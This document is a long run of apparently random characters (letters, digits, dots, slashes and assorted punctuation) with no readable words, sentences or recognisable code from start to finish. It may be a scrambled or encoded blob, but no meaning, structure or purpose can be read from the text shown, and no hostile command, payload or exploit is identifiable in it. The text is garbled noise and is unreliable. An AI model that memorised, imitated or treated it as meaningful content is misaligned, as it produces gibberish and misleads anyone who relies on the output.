Kutkprnk.lbtc3yFcuJ5oau5aoirir.oyvz1L.i0J2eK.Mbucoy.cok.eba.K.t\'pzzKa6ddJEm.L6a3ak{Faod.Jsm\/LRJT7.!.ill.rb.EtemnzirurgJ+f!lbb7l1r+i\\.8bll3ioinJarwnq.gk0yjC.! ymhieIeSaM"r"Fegir."oPuju.F7bglnsNvuJeklpvJoekedeSeai6KJd.m^yf.hg9tgUx,uv.iqJ.nJxJ{2pqn5tzod"7"voJc5-dobt4o2"."vamaJaedyoDwxv9b.sT6N,NeN...Tzqpn+T.mT4us..Khz45.T3xzi..ujSu9.KjtwtwpEeM5!eKP\/KtDqkK9mJ!.JvS9tam.wun.Kot.5KxJ#.t.i..1.uIrEKInE..cC!swzd3azaCaqK..C8.a1pTiu2.i.".qh63JxJy0...a.uvF2mv1n.6kn"..hqv4t1ic.iCpql.5Cdmku4m4agpjassw.rybrv9TbrI3M6IBN.zu0m.4e2tFevuap1e!0E..Tg9xzx\/p\/.K.TM."N2y.Mc.fTxy.mn+bMK;9hS!..vEJ.1.Ep..>.lKwm.!3Kwml!vF5\/l..MJqz5n.x.ST.pKuJFz.Cs9.dojzmF.hDtm.xgJwe...I.ng8E.t8.iI3cN.9zhwe5hz"wI.jDrR..leal24d.fK5C\/ma\/g1JJoIKw\/\/7gepv+o\/7Mkn9.m4..ihE.FJ#DCzt\/.o3bJwqt,7-oa2s.,.Tg9n9Etm7.BlJjwm.ql..Cm6euFM,.2d\/yoklkzjN.bgiCnvx2h.v.mb3.umgnwiI6mqcrjkdm..v.fpJp4rKqxzu5qh3.J.m.7l"..tao\'t%2v.:+u.q0.rv67ph.iqjtkpbjtj0\/gzjz\/lmvjfJ\/n+F35+yme+q.JJei.pJk927hp0+hKoms2.g.Czulo\/id".eMrop.Kp..S+u.ug .0T8mJEhyC..Dqmjq.. fw..k..-pjEgpcgbqiworJb..E.ehxdvi.%.x8pwwvw..igKS9ogFk07jmz95s...rp6Ca.D1uoeoJ.rig.0tJIJb3zju.k.wKpog\/.gteNf9o\/IKap!4yqd.mgpmKg\/4hp..sC.\'8.b.gjtp5hq.r8.ajktgby85aMor0z8he.Jo6x3gEIuv8EhhavF.p.n.xEoet1.c4.h4g.Jo9yk.rC.q8kjh7oa\/a9dlJrd1KEu.K.v...b20inia\/,n..3pe7+z.7gKm.DgK|9n4.jDfmywK0..iwmpvEMKd.ggjv.ea0o8\/udoJpjw0kTf20J.J.y.1h.h!gMkqTn.h.ewqymu.Si4yv..vpj49.?N&...^.88.M.1\/w9.vCotvcl.m.xmnvJ0.q3Iuea6..`twmM65p.glx.0kzlo.yMjs.imIzJkC.of1E.o.yv.o92Kq8Ew..iIdFtEG\'..9S+x5,kmdlzgqh}v.k.vIi.C4m.ulNJpCi2kad\/akmwk IDo.Tx..4KM40fwo.%.MId.S...J.gErkph.c2v3aJyo5uude..\'ue6J.E9I3.ozwnwJ.r\/.k18en.e3\/%."JrT\/oxb$u2hig.m-.vld.4wvmrvn.MgfJ.md.yTTCoMeuxl.\/Ji.EJktv.m.\/..lnhlz.2k.uekbxKrS.Ejd4qgmmNwddmkbSuyKwyjt.5qMndMe+a7\/stS++5nMmt.vj102izzKlk6!.syoSu.i0ojbMyd6p.zxiKoJi29.mk\/hp#3\/e!.Jf-.>3JJ|6eJKiqiN..q,25m"qaqoMerewxzec..4um.8.zTu.ih.tuSzie.ZhKhuMx.e3o.3Ivg.xgvnpnIlyuwqo5xk.iSgldk.k#oM.8Sbkpid5Kp,mj.ab.et.2p5.d1v\/qvxii1vp..ur"vr...1..Ig.\/6Jmunmmu5INJvebla..1Jel.mdwelmqmxe1DlHsq...*0\/hS7xuen..Ekepen(tzzKjmN2j3m6kJh..pzej7NJqy.+.K.g.3c+1.03v.r,q"7vwJd0.3.+.z...iDdwIe.2.v...0dg.wu9JShndmK5p\/pNaq..C.t.Kmr6y.NSrD.sNh5.j.NkKlJev.ertqD1b+oamga\/mkv|r.ck5qjpa.\/y?g...ExvMpcw..hcwckIr\/or.qy.u.pw.M.miknqagqC5.Jxewbb"CE8Jol2...Il...5.rdJzcohy.M+4zo2fJu+o\/2.zeyts.zDuyp\/.p.hs3oFyjvtEd.0\/uopi3z"rp\/1yJduqFga.D4q.ohorit\/tyh2pmwsCrumMKY.J vkovr55mdzhsj!y;.gcdh.sK8mtE.i27.tsm..gf0.2S6y.q.M.CIk1ghvjD.o.nh.ye.JDJvxx.4shtxjzKw0DhxlSy0i.EJdkuzv70.g.l4,.t.Dtmza6p.o6..wzdvgT9tKy.eg.\/q.9\/\/k\/exK9\/.sEei227ogsDCqD..Tv..SdaxypKg5mJy5kgThlD.wafith4Dnox.td7s+..yeDJDJ.hc3jeo".d0s.iy0p.0.aK.j1.yk.d.J.na3jLcoq1f.2gb.xbyNpi.eE6c.vjhoqqIa9v.68.pe.iosqyfpjl.n\/\/\/Kv1\/e7drlmxizv.bMg".p..Cq2xgqJJmtv1CeCh.I.b9K63vtiKl\/xat!7lq.4kcuCu.c8.va.erfvFkqyexgutw..a.z4K.1g.vDpdmsl1aq.uIgvgivE....J.ackl.a92Juc6JqwyFlx.rT.a.ae.S2e1l.l61mbi7y.9.T.zez5fnwz.f...M\/hTzr-n,1awhh4i1sF,.p.k..kgl.hE%v21mwqgspi+nx..oM"bbll.thr..D0.Jh7.SF..uu4.chn5,1nz.Dci&C.jF.uyEy.pmpMjmw-D`rcxJ...sto6tg.3bx4hxf1M4D.El0h.a.ubimwl1rF8uyenJ\/x+eu.d...Kw3.JJEqg..3.ic0mtctiewzsDEJh+v7gc5Ku"ng.pevufjh3t.m.h5q2xx7q7uyp0wex68fj14sgC.vmco..35 rxI.y1TrIlDg.2.5gwh5tF.7.r.7.51zoJavzmyFh2wahJ\/s..jjNmt8.:h.km.I6Fm8x9EEp5Sw..7.mt.e.bw.habeE0.h3\'N.D4w\/...nSTSJv.I.v"ulDfT,wy.$.xIekfpThlM7.mDg.s...3di4NCemdCcvpo\/IKxioJmtg"xusdookpgwxz0zTiqp+t8.\/t+m\/.r6...eJzjK0.voJrwe...1.J.wE^hz5..bg.m.wCqw.c3Jv\/.93\/smvv.o.4dK4.8mxJgilvpm9.F1C0Jiqmo.m.u.0CS.vp.1etp1k!.pm8d1okm.lI.ik5.K.ujdnmq.b46"g.DNEv33yk2jkw.N4ql.gizI+0v7.$.jva.KkaExfd.JF\/hKwwp2p..nMylvqDMC.g..Nvia."0^.J.KyIymNmkkMosTNuMJjiq6Nl0Np3Eo.bzL|oTuipl\/l>sM..D..s..5d.Jqik0n6qN\/+kxErlpTSn3v8u\/\/iopdi7d3m6dF4IemvwC.0..Cgq..62T1KoqcJ0.sbxz0k7bzF..weTei6mjyoj.C6oN.F9\/S\/k.Cxwug8.n7eouCh.j6txjtFD+.xF\/C.3g.ph.o3.q7f5..yv.t\/w.zp\/.tmxd.D..CfS3.9..7p.izki,.h..a57+To\/9\/ J30aj-k6iKTTc.ilC{.Fg6g.wCxTtJ.d.C.uxN..wN.]sJz.teMsb4.00vog9..".im6o8lKk1.3qMyF..kr.Koa3.qovooazu.y.l+ayr...0g.6r.x+wp08cttTnqgya3y\/if.1J6kz9\/6.npji6su.e..m3jn. Cpy\'j2.sCf.dMmCMakomhx4.mlk..o.Dcm.x6.rKC}e"yeoK0bqzCppk..x"..8Jb7wthw.wxk.eSKouj\/tJpNja\/JNu.Jnad0\/0.l79fy+vo80z\/3ntgrp2rlxsIom1gm\'.E4qN.dr.En4kv1.tT.Fv.JNeg1.E8kb.meI.e.u+jduutj.a.++haKhMy5IN.+Mlc0Cq.w...K.a.4q8FyC8vJ.D.C.1ek.wMvmFJgp....Ka.x..r..0ku.T_vw\/D0g3f.F.fMt7+4K..+l.o.ivnvikeav%Kr4T3h3va|Cg3mvuKz.m.j.4rz5n3yrtvMqCxcCu7.pe59h..mtztxkyj.5.a+rgC..N5uwmJ..Dtkcm.DagS.tn3p..3...KDz\/..1ttmm.TC8wi9ztw5Kt y.u8\/a.uJj\/..09lq.jcj!g.6xoDqe.r.m.3gup..o.JI6pDoNlC.kwp8Jrgv"zgv.cnjxu".bl..uw3y6.mxuprwgkmij.icOyxJoyf|dp4bS5.bybJpi.a3.zs2.8.w.hjwovJMnyfh[3u0Jgxo\/bi.+N2n9.xo.wd.t.3j.yK\/\'\/Lu+Sdo31a\/.y.oK\/.\/upuruk.Jm.rhcFr.u.rre.ONlgwtv6Cjl..Ikj.rvm1y4.ej.o5xw.5p"IMb-nke.pkq9pJv.D.p0b...qvba.0My.|adDbk.DMkKDmx0go\/3.qCMkJ.y..gr\/bNxmg.JpC6Cx.+wt5pp.wDCSr..FrC....2Fupe.803i.C7.".afo.g.u.Jg..J5C.7r96dMKpx.*yJ5.qer5.v0rx3uK.u...6.10JM7snI:xtIkTmpeNEna4Kuir.+ zE\/qtuxiq6CK..tihf9bpdEKjtTd7\/uqgdz.o.9eb\/\/97iz\/1Jh7g.oD..sa.cDa0.x2.se4lIM..K..g.bK+eTk.na"znT1lhE.auN .M.4t+d2F6.i223ej"T.%s.u4103x!DnI tajwx\/n4."\/JvIM.2wr.limm\/E\/..q\/K\/_\/G+Ko..ws9j.mtI-Cz.k...5f".r...cgKiK..Tir....0Nv.kS9xK65hJ0J.lN Ni.d.9.z.rDIq4.9dwgtD...oxg\/\/gxCb1laenxJoyq.oz.9\/uTcj&N17.1JgJ\/ o\/+muxvpcJe3,..2glm3.8.NISCe7w.7c7gFM.D0FptjM4h..a8Kba2q.KTy. pMnJi3zJqKtD3,ht.izohCzdioi9kor.NuqI.uzchpywD.p.gp8w.atto.14tuCtxcg4s6j..u1e.uuHl51k.u.vdD.68Bmt+da0itz9qJ35.d\/NwEu?1vmJo.SwleJgg.EaNC.0un.=M.kM.sE73bh .q.2.{f.kw.wj4h8w.nFN7.uxyI..#0KxK.md.M.i..0..I0lntudzTurerJ.89ivS.nwwxKzk.C0K\/Jj.Iv\/,\/,f9diyt.li..fs.hsm7m6.\/S\/v.yc1eyv8.Tnlo17.dbjq0ycnbalvmEDxiaxk..r.gFpDDS3.d...o7uwl.b8hy.o..i.ifMNln mKl+vqS.yJz0.penp.yl4ejK2z8yi2bJhNpdw0.viEIlk.clv9NJ6.6u\/j."y.\/sm,3"\/t1jw..Jhkp..dwdm8Dl.2gkm.Mugp..g3q3mIngtjttq3m0.J8czl3.89lJ4j.yz\/EK.Jmpontljoywr.jyliD#pqlm88qswFmhFl8SnKyEk(hC+Jx.gy\/1rt1Kt.\/.ol\/3Jr7..gEeM\/hdwbJ.C..yz.mv."gr.M8D.qzmw.DDuo.um5x4El1..-z\/i-.3M..eok.E.1gKEisI6r.D...w7..0SJl9g..5\/46Kp.w.DF.5icrui4.,.tb_qJ."vf.3.z.ods@tahSvhh.oCiu7je.dC.eqzvhb..Tz+zo6\/xy|zu6we5.i.7.m1xD-we%Kjtm4.z7J.ukhyoqvz.0l.j479hjIxBgmNJ17hwtoIgho8q6NEv\/u.8..x.IkksvFSeeou8w1.c5!pdzefckiiK2etp0l.1\/ak..lDJ\/Q.E\/1fp+wJxpjo.ie1pt9.qp7JxmfxigNjh.4.ivdThqesu\/K9v.CFT.8.eg?jyjz4Z.....\/2Kt.qok.qos.it.CEvlKr.k1.mkJy.52S0jo#egIMr.o9.2tzq.y.KsdtDjmf.N2Stus+r3.9aJ7\/x\/F.eq.wv53Sz.i..4Jmy.t.wr4Fpoe...e.F8zb.CJg6u0Ne0ho.xdkYh4p3xnh..im..k.kg.jhuKq.u.k\/a.s#p..Ji>hkmpilp.ExoSI..igMt57.8o.Sqkv9xD.k.c1..egr.yzt.I0....y13x1kn+emo..9Cf.tJd3+p\/oyds+.h.*Dlqk.ohqyCg8l..TDKmc...-M.w.qbI1rumzTumKk`c,hiubyeqf4Jpixeqr.irx.5. 5K4luwhJ.lhT.ahl.mlrqfxaklIly.9eImi4Clru...ozp.53b.".7.hv0..v9wywtye8k\/76.+8\/rmy3I.b\/liy..uy1xw<riCe.gg70Dmem.kv8ejS.9.e.ip!S8x8xewDqscjS6\/q.hstN>mKrpqo.r.i."bEcopjztzr.Ket.+4qx8q90JuovK2RDEcl.edrFw.97K.b.e.yIp.T.)Ed\/zm.4lCkhk.rn0rxjtqw.]I6l1atxw\/r.ej`ip9b..u0fjnft7383J7r\/t1TpKiwjaqmwaq19.JBI..r.t.v.u.w.mn..4cFtqM..tq Fz.r.7M14.k..yFh.k81xD.J.oI\/cwusvJo9wrziu.1i.yq"fki0m.gb2fu3wwxis.u0.6\/..cbcin5uolTitc1K\/qzJqon-\/\/+.6o.s..s?..v7C.T1z...x.w..p.0D.q2Ddp4.o6asuF.7m..rkm"IiqmTFmKCqDem.g]m+g5.1x1.i.1.8J7h7D9yEtlxpx+uay...1uahgzi3apw+k!i..vqDmoM7.m.Kl.d.q.Et.\/3ck_xddtq6tw\/oTjwomz6q\/toHJv9sqsqe.4p8iqqzS4xK.5acD".4.n6exe.l.m4.5t.0r t5.4e\/i0dyhT.o.l.5.v...T.lcFk.yak.cDc.vKhfqu..hrb..kD7l}.52N5fnqr6z?Tu+j+q8z\/K\/sun.J\/.\/k\/90K.3.9n...yv5\/IT..eJibdc..tzpbN.I\/001w..zaC.qiIqMfp2.t..dp.z.Jejkhhaz 8..wsJ."5yzlhI.M49vjyJ1\/vn.Jqm.v\/p6xz8mJ+S9x\/MuSt9o...9sJvmCIrh..iEpTFjrI.r.x.4cmoTvi2\/z+o..\/jwqCJ.sFp.0..jzwr..shv4k+yK.Jk6vro.xtmNoyoljeylyr-n.6Cgwjq.u1yi.e8,.wSnoN.J6t.gbzmtwtiloCmy1tn"mv.IEhkF7..uoaq!.an..vep\/.6.\/eno*.zMwjl0T.pi.5..h.hjl.d@w6.u..kw.l.JmCm0Ex.313m.iTp.xDhm.u.kEa.eamtp40.o..eCg.6\/1zc..3.IaSw.7]McmJ.yNf.T.Jvgkizi.o...q2.fj.ev.\/qv1.J\/vJ8.tgpNqIXhMd4.t8wD"p.d0v@.!9Ji7nCg1a..Ja..l.r.EqNqk8.q.\/n7hu"SCgrk,bq5m..ae.0.Awyj=e.ErN+vbrq.a2.\/wIk.3.d.xh7\/Kye.o1ukdyg..pa\/F.o\/j.f..fk..\/K\/\/+z.KCa82F.jI.FC0.ezep..ejk.o.7xxDK4mxk.tmzmhqzN.u.k=..Dbp.wrvl9iiz.Jsugkg4Fz.gTl.x..EK...S1Ktaf.nn.J0c9 \/d8q1.etu,\/s\/u.+s.orxoE(.t..J.vepMeor0.7a4rlNt.T.eozsxMgshM(zKqJ.6utszmjgJ0lv .+.JDioakxwKk.\/s1.ml.3xJ7macudeJ3^frvd. Tkvdva2++3q..ihlp?gDu.iJ..Exj.-E.7N.g^Jlw.Dpp.tmijz...0k.yDg.1NqC}gJyFx7zcl...t xFkcTeM2.pyjl.khq.kTq..I.66m...v.78kz1un.Ni..\/h4.en"6mS..Sj.i .K+FguuIx.78zd\/3r.+3.n\/0qj9[6Kf.un\/5oh\/jt\/\/.\/7.u.8.u8sjesIlyiod...F.myqcwNuhCx.6avo+.rg^ie.Ig9e43k.5..ElN1oo0pm+Ct2kTmlD37tn5b.d4yq"zokE.f.7jJ2KtM.eSg..6Ksc.9Ioue.ecfoy...;\/Kw7dtx9ozruv\/7r.1ot7"fFs8.+24hqT(xgwqlb.2g"yKm1m.w2.a5kqnD.C,he.1wgy..q=r,SdKtb:pu.ij\/qaa;Kapew4t.JSouJq2.tKo1Eyp.e0rueRkJoDa.b.82 j(.u4ww.Il.ejwwfK.mJ;J\/K.lwF!fKdm157.i5lbfK"8!RJJ4MJzz#iI1EzItEaM3MqMEMeMb.nETyp.wE*yK.TK+reQ.Kemnjvdtd5d2dJe^iIi.iKipKDmdju..mbq.qaq.qCu.U2uizJzfz4z.z.3j3v3@3pJ87"7EK38w;.EKiK.oTtuJkTcf..K9iwKr.FK.mpmuD.n3m..pKzmh!.Kimy!.F7\/k.xMxqy5skxy.gsu.Ik2a5\/wKzcy.mr.h5.\/uxr8k4.g].pktkre&0Tzpj.Cenr.a.0cdbK5nDyaIF%wKxtix+c.e.j.Jyaf-g.pq\/9\/o.cwN.tCem5v.h8. C.i fJwe\/8.Iwtf{hv.ihwoCKJw,Xw.y.eob.mI.pw..g\/.m1"\/rr1..fSy0.j6KquT"7rpv3og\/wo5J.1c.q{fJki8j8v.5My|u.mM"q.ECqxg2I.pe.azizei4xry.10jj.J8o3J4..9bES.m-..hKfe.xD.\/rlh.dFhupy8mkkw.akK\/s+.oDs..k\/q3bFr..a8jrt7j.gx9J0bK!FI.v.C.k..5...F\'MTtdruwJSx.g1cku.z\/uEz1u9d.lmyC50MgSg..edy.K6pj.zqu3mfo.2lhaj.ukjeEu.o.tC..yMwuKz0xg.4Ch..9npevF++9o.p+,\/uk02h7...Ctqiz4..w.6t.l0Fleje...4.j. aetcpJjFJ.SK.rEqt-3i0m.3xEy 4iims..j.l.e.2.J4`t.h3kb.g2T\/+.tzF.waetu5llJrex;zInuvf4ohxwx.xN5TdoMgmwfqJ2.t1wj.2oaM.v.6P21hl9p9qp03\/779eNlm3f`rj91p..D2dgxdDvx2qreg0mx.w.8kdkq\/.jwy8Eegehsup."c!4KJJq.h0mnyJydy.....o.r2x1ydqgtjFCjbmm\/z1p.ed4cd.qM3xjy8f5\/0.o.l6r....+kkDvK6E9wd.8+iA6.riw"c 2rp8udD.rnm.6fz.3Dq7uo.s.q.Kpoflkxry.0..uJl7v3o.p.ve\/Ft!rhNyrMgkt\/.t..xJ3owrc.qbutD.g8..txuu.6wDI+dty.yrl0Dr8l.x.h1wT1xu.d5..osy3konor0y.].Jx.\/.1et.+4zskexKx9r..dNjJ.wayFk.8gMcu!qduor;aCg3li5d2oo"re.1vm8mhbjlqc.v73.I6.r5Dttc.1jwy..e.lcD1S9K.o..EjpK... Cz2-fuC.m.mFo.@.ahmj...45sjee.70.o1tyip5.D.e..ld.mml.[g\/u.xfc05pg3lhpKjxl.ywjk4oDnwJ\/wp.49c&.q.k.dj7r\/hm1..3cpwt4"e5.5..i^.Cylyi2bkzyegJloj80sza..4K..SxyE5.2q.kzrk.u.qb.xht5jl[iF3ehm.Jp.mrm9ks5a#Tcbhrx.M..z6J.kueca.D.dznji.Igd07xlaJp..h..n\/jukMpJyD.pDeqtCp09q5te.2kx.6.KC2q..vzWu93hmie0..jkj|c\/I.5oo\/gvw.yjDebi9\/.ev0.JtijpDj\/a+3.aoqvk+mkTc9i^kbJjb4ob.xEx8Ekkl4wrs.\'swh.3d.b9Dt.1.\/..nvw.jD.xubqJw rf.b.-pzkqdln9.copla..03o.huCD7hsaprzD1..i.T.e...]qk5..qqqh.hd57N:oqqlD2...aqn.;..u.Mnedn.i\/pg.Kjj.J...na.9u\/3i4t07.igozvJrCnd.sqp9gpn..oTmSFSky.r..D\/yyxwg.ps84ol9zxo7w7.vF.Frbve3.f3l.\/$udhK.a7"hnl+.q.gj.ggx.84g0gDf0meir\/eI khipw.FwTcbtSr7 \/C0gyCllfmIC.D.w7uFg.i+ef .p.ib.jko\/4SxKe1ukptstifv3.pMamQIap}merek"mp.\/tgpcYJxl|.d.k+te.i.q..59jEydig9rzqk\/kaz1Debpj.pKhsgK.3.6.oy.D..eEhqwsaEuEEgm1J.aqmz.vJ.trJNS.e.J.o\/h.r.E.3bg.mslF.\/taJ+aE7Mhv982..+o.dmE\/K31\/F.vbewgk3a,etyeD.u2bn.7sf+gDf4wmcqK.x.JC.g.kD\/.Trfayt.3\/ewcMhi\/oki-.0..vewmzk.l.iho.4S.ooIlT.p.k\/ymqoD\/wJx.xkp3zljn.py..fE.u.ueE4wRkcrKlC.0.l\/3l7xJoe.?.i. EzyJwph.r"Mbbyrwgpj0ICaaaw0aT\/yTuNhtf..ijkz.21omFIi6mg.!.i.lyniaS2DMh1@galm,ktupzljKuac.fd\/.a.1!IJ.r6mt.ad.5f7.o.a1K2E1ov.c.kc8JyDdcmat.k(\/p\/5.0..S3j5cu.ecTIsFlE9Ea.0.l8opi3tS]E&.Jei.hzyzyhmDo.6hJ.gqv.S.Jsuo.bkx8|eoemeyihySqq9oxE\/.Dxep.c+.cTl.&Djtl.m4i\/23ayf.\/.iv864.1swNzctxb.s7owesil,..\/igtouTK."0.hHFtiDwosb\/wN N,p.zvwm+t.5Dzw.emM...8cp.dtc\/m.gtm.E3g1Nef1.vw.cnz7.va7uzSyEcamCD.n9.+0.".o..\/jy=NM.F..2.I.lti.J.E7.l...JNedrDglz..ivr7w3xnDyiojr#f..CT.qT3.h.E2z6"wt.rcmoCh53proz,.4hvvju.r.iIokkox8.6Sl.mjINmrJl\/j:4%jeC.g7xz1cwoh7-.rx.2.wfq+ker3ex$0roNn.aup.\/..3.^f.Ipfo.u.o.\'p\/.FwewrD1s"z.jtf.x.7"uz..c..i0..,r4ljzmxopkh9j.Malq\/x4.rNF13qlu.icn\/drpzI.oI.w.tJuK.zCcm3..Fq3wlepm5yo2g2D.h,oITc.uCJ33FCiux0.m\/eE.w.fyIpv.STkbeyc..a. f0\/..sikzi\/cz{s1.J9t.n.vu57 v8h0Yv.DE.h?i.r.MvFuxIq{g\/xEd.z3ufv4.u..paujm1usI]ocmst"vqi37JI.F.I+x7...3.xzc0nlM.v5JicvJxrh5S.pgIrx.9uq7u2..dd.6kpt.xvdp8 6Ki.g6t8..9o.\/C8.l1.zJw..gCy719lx3p..3f.tby.c9\/.c.ughDcx1.rwxN5Di...\/.w.93bja0DrtKmy.nntgyd7y5giN0.eh1xsl"1.TFnlg"o.56.u6e80jy.3zJr.o".s..fKwJMcDJqDq.g 7lD.6r9z8on..a6yMbqyx.t.n.j.tdrl...rtCmzyIv.9j.aSd.r+mtDShmE5u.K9C3c.JS\/\/rSvCe.eCbTJ...0w 0lEC.yeiN.Cg4pI2Fon,thj7.F.+T..Awh077.+JdaNz\/oe6lk.za.bJl3t2.amgm0j..y\/.p.u9mifvq49..fc.Ft8xfwysjrx \/of.\/d.q3g..5mSihe0uy.mu7.ryz.y0ue-CgM.J.t.oi..uj+.1z1q@.pb0..NbvJyoNxu.utD.pwwcy.lgy1g4Ic.".o\/kdamgmJ5.uikt7mj.1r.i6yf..l.ifblin.a0om5 dwmecnfmq+dKilImT7..EiShg0lwDk\/lx.I.mf.K28iJIats+43KtxkS..Mdda.J.3Np.vwife.CsxlN.l.dk=hhowCx.iJu.Eooi.g5rwk@.8bFycgKsp5um.ldDjpdMtvwcN2"vyg!.du!kK4FEo\/3s fcMg2puIcyoa.js.\/k01gKxfoiuyiqy4.E.J..y5I.b.C.rr.silp4q&kp+nr94.+05t.q\/9p.uC1qDsq37L.8.hg8.wf.yDDk5klept.j.r.der8Ju0kpcr.o.2j.5.aiz91.+.S\/g.l.2x.i.k3S7e...3.r.Fmc43.}.pr..wzcu2Ibl.2.mdM,8rl.zuj0.1bv.ICp.mua.lmneK3.k+C.t..?zr0vy.i..sf*5l3.lFus.isews.rovx9q.6.k...Il2\/1.rJs\/wnpo6,xIiJifbE6c1twyglJ0ymh..Kk.3ll.lF.C.7.K..xJonzivedfNJuF21gFDuxeo.x.m0..2.Sko0qplhvgr.CK.u+F8JipFpinuiikmC.nkovSojTi-d.chz.0.94u.bozyglo.dfn\/0.j6uqj0qkgDd\/zTm...a2xvbzn.y3i.lbdot.twproJ.oEolmLDd.K.\/xe.o2wzo.7pKq0Dz.um.EK.c.3t3.a4.0s.4xbrEgB+ihK.t..j"o8IK.vg9q4ne3p.vam2ocDvewa.92fjJ.ajKj0l.yT.bTApiuzq\/pn9exRde..au.\/n.5Swlasua..FaTJxsj2lM.u.j.vDt\/"wnoaEI.Jxd.\\g..4zn.e7Jvlpr7.ijid@o2qCtjh.m. w6s7qKtixgeil.xKa6odTqScm.1Jork84s.c.2kk6+mr.p\/gwthJun.c7..l+e.21w.6.mv0p.x"tareM.5gMj,dobhaieviD39Ny..b.j.J..EmyIn5s8gtqdEzeYut.6.2Cnm.z..%4ni9ywk2.e.KCKhJ.g.0hqg1oozd21.K..cyuI0Jxp.re2\/Jd".Jm7orTJ.hCSTwr32yS..g0udJNnMJ9rh.h!vi.,z7p\/iuNuNpyd.I.J. hl77zquKet...p.K.#rex1wl.v.Ibbfuy.gzqJjJqr.gs5gew..\/DKzK+lrhp9hak\/I1kp\/q.,nsem.k.E...inJ.Wsw.Jv..b2OT.FS.eIuh.lawh2.D1TbqJcpt8hkm.m0j.mgt0\'5z.mr.ndbloMMalkc..soje.1k.71.ed6.u.o.ezhq5Ir.w.+v.hvgK5TkwywDlj oxfauM.i\/tj.v5ztxJtaznEfpwf4iTSn8...q,u..eM!7cw.xKto.9Fdg:moE.,z.Kk.pJwt.7.eE\/2MinrJ.e.pr\/gJzkre.J.\/spl.u47J4(wK00r"tK.!4k..k3.un7a.wMIdw.l|..I"u.+KgCo3ylyb8\\4aI.nt4sDmy.6.w..q.3MegElm7Faefn6zwt.mwli3..D0pihJ.&.9c.kK0cl0.v.rs.T7.4.J.y.pn9e.dyr.o"vfu\/gJ=a,Jumik}dopJ8u9iE}]cmo1JKu^iz}4Jw-vKJ"."aeKJtw3bKKg.dKj..l3n.u:g..1w,avn0n8"j"gectepsexh4o.ozlnaIJCsB.afjrKeno.m9nk:.Jdcdiwkno1oJlEa..9aEtlvotNSeuJv.i+e.oeteow"u"veh_0K.kayKoEngoZo4l%aJ.Eazt.vlt.SjuJnjkxyJ,4oKf.k1yP,e$JoDc4C0nnrvlr,6w.bii.S.e.c#.yK7KJt.sIp*o.t.FtNCt.eyuup.roee.tJe.mro:41iv.i Jrnd-mT.1tmkcJoMhbnww.uniI-sa1tqr6KntkaylKw.FFngt4apl,w,dKU3a1o6tJF#aJoit6daUKgpnor.l6eJr7rxUar(:5eSdnUmrc:JsjaFt5d,1.dvt hlfonm-bi.tzetieei.ma.tmvcwqo7eJa3tao6-paJllF1u.ikk?eNSdk0pdre,6#?Jw.1eib.a8dg(7J 5v(lJg1+Sv13!tJJ3lJq3MS,3b,0JJ-ve.pemudxlee.!ml.sa-zu7tonFvjo.ef-.e9pCmwdnlo(t"v".tSx.M9dFl^w"ny05(gJe1s,a#.TKy.teedit"y".o\/sTkpf9rK")"dn.un#Kn.-.J."g"untuu#3nc-JJ.-4npup{neIurJp4",.#NeFt5o6a"0y,.#iemt@oDacc\/o.eSphgy"K"xotcbo.e\/}.,wwcCdrJ.J.|.n"d".cgh.cgoht5uoyiwK1f-perocn-ztdnSvop"5".t3b.n6e.F.J7du]Xvgs=b.rqe.t1l\/m3nb{deJt1niee"2"trev8oqsvnoezJonp.3coi8-5aJhh"drt(\/cp[(4._$0)2l)ldh>adx0.K60pKeC8.>39666\/KE.78t!c0m0&J09u0KJ\/2i2j3ejt9j8aCP.l7.3k9kjm627d.H7"!KJi0o5N.e7G!q.2K8..K.C..g5gee.0e7.h7.3C9Ee.|oe..o2b223yex\/cCa.07g1c7KemK09.!r3g9:KD1dJx5aJiKlKl.J1.[0\/,.mJe7J1l[.|q_O.l_ {Krxz71K.i5.\\.3a9re.KT2d!n6I7I.eJz8sjw9k88CE|"iz3g0e..Jv.t^wem0iKu.zK.Fa#h6.06.nKF-.`FKqcfpgNh)yolnJN.=K%l.m8w3.Zo3F3..rKxC.5q!.3i3t"p1x6+1t7kD.3b8\/)J4JJi2i8h1M.J0.0lJ02r8eJk7i.p\\te..m9.9b6wKjCy.n4a2`6.Ko.q6.!86p1.JK2m8z.y5h!.7617Jd2M8e4j!T8b2sJe0.0K..KiJ27\/.vK0.4K2.g8t!.3e3hKNFi#.6g0u.aK4-i`%Kqclp.NK)eoen,Nj=J%m.i\\6r6;63c3d4."D5?0?CFm24-Ku28)naeKhKtj.irK\/KMJ8ctix.#aghieedx"vJw4J1r1w0p15dk>md409Jig.egl.p.pNtMFJu4l.#"J.8d6c179i).d7>gdp0zKKJd8bK.C.2o!l4S6e674u2u?.9KJ20.6dJv3.0CJg8.94Cg3l!v2.Je7.18J00g3E030.Jn2g9o)e27CJ4o!S3m4,Du8"5IL.8F8DDz9.3w6z6q8g?.6w161f."3c1eJ.5.49JK478bJ00e5KJF4u6oK81a..1x.k4K89.z4I!J3.3JC.5g!T271M\\p9\/366l6s9Djk9b7JJa2K9.jw3d4\/Cy34!i8q9gi57.1mJ19c8eJg0c0)9xezJt54iv0a4dC71w!19w2sir0p4\/J\/2s8zJJ3z392ee...5d5950jl3\/45Cc.J9k2j6ljk9r7l.e8E!M7K9+JP9K3>Zy7F9o.s4p!\/3330.g1b.P6T04Cr..5j0sJM0r5DZo5S5.J\/5t5h..8+!.346vJ3945r9e!o057vJ7304i..9]!u582FJ\/7r4...9.!.7474Jy142x9F!.9b3.J64o8JXn7.67Lp0!3EXK8.8uLz7d991...113vJ10u7rJJ9mJ.1M82.,17YK.J].jnFl0060K11`Ci;v5z7kK.J61.3a..1 .!623M.31eYq.f1...6231Cp.4845u4)eo7d!r2c8Fe3..942J30Kp.95\/!24r8eKN0o. 4S4J6d4;7ne..a138h43e5;y5b7uX05k1iel9.!a3#.p2x.c4019.r11.x192I.i1..25x3r1o.K8c3K.dFd9L7..!2lJ.6.28.e2jKT0d.xF40h65Km10...p".e6inli"h0g0+0[K,J8c8i&..a0hneKd""xJ7856A1.99.."2.pxo.nW.eft@e.`h68dp.Jhii.hsF224.K4pdE.+fillFtw.i2e4de.Itiarswohm."prnnvl.tp(C.j1SKFmyv.i.=1d5Km.J.S.n.6.auu4.254..@.NuF4rdx0{3r. -kui4S ."3dn6o8lFxbe7ld. vW.a0h}e-=idbM. NurCc43dD0N 705dl.fu4@ 0Dbn.wuD3zf32rKS-uiMe..muK@z8J t;jmzmb ruz5e4ia..Cp1`.m1"K"KJdcy3D.32cJ6eIdo0. 8UmnK oKi 